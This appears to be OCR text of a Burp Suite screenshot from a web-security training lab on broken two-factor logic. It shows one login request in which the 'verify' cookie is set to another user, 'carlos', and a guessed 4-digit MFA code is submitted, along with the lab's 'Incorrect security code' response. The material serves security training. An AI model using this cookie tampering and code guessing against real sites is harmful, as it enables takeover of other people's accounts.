 Request
Pretty Raw Hex Hackvertor \n
1 POST /login2 HTTP/2
2 Host: 0ac700a70316a6c184c819fc00850039.web-security-academy.net
3 Cookie: session=DIBGs381c7uBaNEHEn3PzZo90zXSNaMt; verify=carlos
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac700a70316a6c184c819fc00850039.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Content-Length: 13
17
18 mfa-code=1032
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
2FA broken logic
Back to lab home Email client
Back to lab description
LAB Not solved
Home | My account
Incorrect security code
Please enter your 4-digit security code
Login